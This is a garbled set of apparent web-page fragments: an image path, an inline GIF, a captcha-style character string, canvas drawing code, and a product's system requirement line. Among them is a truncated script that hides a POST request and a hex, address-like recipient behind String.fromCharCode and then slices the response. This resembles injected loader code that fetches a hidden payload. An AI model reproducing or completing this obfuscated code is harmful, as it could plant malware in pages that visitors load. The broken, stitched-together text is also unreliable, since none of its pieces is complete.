
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores